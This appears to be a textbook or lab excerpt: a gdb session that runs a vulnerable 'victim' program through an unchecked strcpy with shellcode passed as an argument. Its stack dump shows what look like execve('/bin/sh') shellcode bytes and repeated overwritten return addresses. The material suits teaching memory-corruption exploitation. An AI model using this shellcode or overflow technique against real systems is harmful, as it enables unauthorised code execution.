 (gdb) run $(./print_shellcode)
Starting program: ch02/victim
 $(./print_shellcode)
Breakpoint 1, 0x080491b8 in main (argc=-12664, argv=0xffffce88)
    at victim.c:7
7             strcpy(little_array,argv[1]);
(gdb) x/50wx $esp
0xffffce00:     0xffffce08      0xffffd14a      0x315e1aeb      0x074688c0
0xffffce10:     0x5e891e8d      0x0c468908      0xf3890bb0      0x8d084e8d
0xffffce20:     0x80cd0c56      0xffffe1e8      0x69622fff      0x68732f6e
0xffffce30:     0xffffcec3      0xffffce88      0xffffce88      0xffffce88
0xffffce40:     0xffffce88      0xffffce88      0xffffce88      0xffffce88
0xffffce50:     0xffffce88      0xffffce88      0xffffce88      0xffffce88
0xffffce60:     0xffffce88      0xffffce88      0xffffce88      0xffffce88
0xffffce70:     0xffffce88      0xffffce88      0xffffce88      0xffffce88
0xffffce80:     0xffffce88      0xffffce88      0xffffce88      0xffffce88
0xffffce90:     0xffffce88      0xffffce88      0xffffce88      0xffffce88
0xffffcea0:     0xffffce88      0xffffce88      0xffffce88      0xffffce88
0xffffceb0:     0xffffce88      0xffffce88      0xffffce88      0xf7fa0029
0xffffcec0:     0x00000000      0x928f71d8